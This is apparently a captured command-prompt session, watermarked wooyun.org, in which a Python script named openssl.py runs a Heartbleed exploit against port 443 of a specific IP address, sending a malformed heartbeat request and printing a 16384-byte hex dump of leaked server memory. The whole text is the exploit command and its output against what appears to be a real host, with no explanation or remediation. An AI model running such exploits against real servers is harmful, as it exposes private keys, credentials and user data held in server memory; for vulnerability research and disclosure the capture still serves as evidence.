 C:\Windows\system32\cmd.exe
D:\>python openssl.py -p 443 122.13.0.24
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 429
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 F5 83 93 EB  ....#...........
  00e0: 16 60 7E 47 07 15 AE 68 3F 32 FC 28 71 DD 8D 2A  .`~G...h?2.(q..*
  00f0: E0 9E 03 AD 28 D9 89 2F 0F 07 AF C1 27 8E F1 57  ....(../....'..W
www.wooyun.org